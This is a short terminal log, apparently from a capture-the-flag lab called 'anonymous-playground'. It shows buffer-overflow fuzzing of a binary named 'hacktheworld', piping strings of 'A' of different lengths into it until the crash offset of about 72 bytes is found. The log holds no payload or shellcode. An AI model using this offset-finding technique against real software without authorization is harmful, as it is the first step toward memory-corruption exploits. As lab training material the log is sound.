 magna@anonymous-playground:~$ python -c 'print("A"*50)' | ./hacktheworld
Who do you want to hack? magna@anonymous-playground:~$ python -c 'print("A"*100)' | ./hacktheworld
Segmentation fault (core dumped)
magna@anonymous-playground:~$ python -c 'print("A"*75)' | ./hacktheworld
Segmentation fault (core dumped)
magna@anonymous-playground:~$ python -c 'print("A"*67)' | ./hacktheworld
Who do you want to hack? magna@anonymous-playground:~$ python -c 'print("A"*73)' | ./hacktheworld
Segmentation fault (core dumped)
magna@anonymous-playground:~$ python -c 'print("A"*72)' | ./hacktheworld
Segmentation fault (core dumped)
magna@anonymous-playground:~$ python -c 'print("A"*71)' | ./hacktheworld
Who do you want to hack? magna@anonymous-playground:~$